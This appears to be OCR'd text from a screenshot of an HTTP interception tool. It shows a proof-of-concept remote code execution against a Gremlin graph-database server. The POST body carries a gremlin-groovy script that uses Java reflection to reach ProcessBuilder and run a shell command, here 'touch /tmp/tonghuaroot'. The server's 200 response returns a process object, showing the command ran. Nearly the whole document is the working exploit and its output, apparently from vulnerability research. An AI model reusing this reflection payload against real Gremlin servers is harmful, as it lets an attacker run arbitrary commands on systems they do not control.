 Request
Pretty Raw Hex \n
1 POST /gremlin HTTP/1.1
2 Host: tonghuaroot.local:8088
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/121.0.6167.160 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10 Content-Length: 758
11
12 {
13
14 "gremlin":
"Thread thread = Thread.currentThread();Class clz = Class.forName(\"java.lang.T
hread\");java.lang.reflect.Field field = clz.getDeclaredField(\"name\");field.s
etAccessible(true);field.set(thread, \"SL7\");Class processBuilderClass = Class
.forName(\"java.lang.ProcessBuilder\");java.lang.reflect.Constructor constructo
r = processBuilderClass.getConstructor(java.util.List.class);java.util.List com
mand = java.util.Arrays.asList(\"touch\", \"/tmp/tonghuaroot\");Object processB
uilderInstance = constructor.newInstance(command);java.lang.reflect.Method star
tMethod = processBuilderClass.getMethod(\"start\");startMethod.invoke(processBu
ilderInstance);",
15
16 "bindings":{
},
17
18 "language":"gremlin-groovy",
19
20 "aliases":{
}
21
22 }
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: application/json;charset=UTF-8
3 Connection: close
4 Content-Length: 361
5
6 {
"requestId":"dff8a7cc-12a3-4fd5-914b-122c09ac1c73",
"status":{
"message":"",
"code":200,
"attributes":{
}
},
"result":{
"data":[
{
"alive":false,
"inputStream":
"java.lang.ProcessImpl$ProcessPipeInputStream@7c3ffbf5",
"outputStream":
"java.lang.ProcessImpl$ProcessPipeOutputStream@525b0bbd",
"errorStream":
"java.lang.ProcessImpl$ProcessPipeInputStream@1106a4c9"
}
],
"meta":{
}
}
}